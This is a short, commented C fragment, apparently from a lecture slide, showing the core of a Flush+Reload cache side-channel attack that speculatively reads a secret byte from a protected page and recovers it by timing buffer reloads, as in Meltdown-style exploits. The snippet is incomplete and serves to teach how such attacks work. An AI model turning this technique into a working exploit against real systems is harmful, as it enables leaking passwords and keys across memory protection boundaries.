 1 /* Flush flush & reload buffer entries. */
2 for (k = 0; k < 256; ++k)
3   flush(buffer + k * 1024);
4
5 /* Speculatively load the secret. */
6 char value = *(new_page);
7 /* Calculate the corresponding entry. */
8 char *entry_ptr = buffer + (1024 * value);
9 /* Load that entry into the cache. */
10 *(entry_ptr);
11
12 /* Time the reload of each buffer entry to
13    see which entry is now cached. */
14 for (k = 0; k < 256; ++k) {
15   t0 = cycles();
16   *(buffer + 1024 * k);
17   dt = cycles() - t0;
18
19   if (dt < 100)
20     ++results[k];
21 }